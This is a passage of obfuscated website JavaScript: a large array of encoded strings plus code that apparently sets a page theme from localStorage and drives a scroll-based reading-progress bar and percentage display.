x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var 